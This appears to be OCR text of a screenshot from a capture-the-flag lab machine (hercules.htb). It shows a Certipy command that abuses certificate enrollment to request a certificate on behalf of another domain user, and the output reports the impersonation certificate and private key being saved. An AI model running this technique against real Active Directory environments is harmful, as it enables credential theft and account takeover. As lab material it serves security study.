 $ certipy req -u "fernando.r@hercules.htb" -k -no-pass -dc-ip "10.10.11.91" -dc-
host dc.hercules.htb -target "dc.hercules.htb" -ca 'CA-HERCULES' -template "User
" -pfx fernando.r.pfx -on-behalf-of "hercules\ashley.b" -dcom
Certipy v5.0.2 - by Oliver Lyak (ly4k)
[*] Requesting certificate via DCOM
[*] Request ID is 20
[*] Successfully requested certificate
[*] Got certificate with UPN 'ashley.b@hercules.htb'
[*] Certificate object SID is 'S-1-5-21-1889966460-2597381952-958560702-1135'
[*] Saving certificate and private key to 'ashley.b.pfx'
[*] Wrote certificate and private key to 'ashley.b.pfx'
(impacket)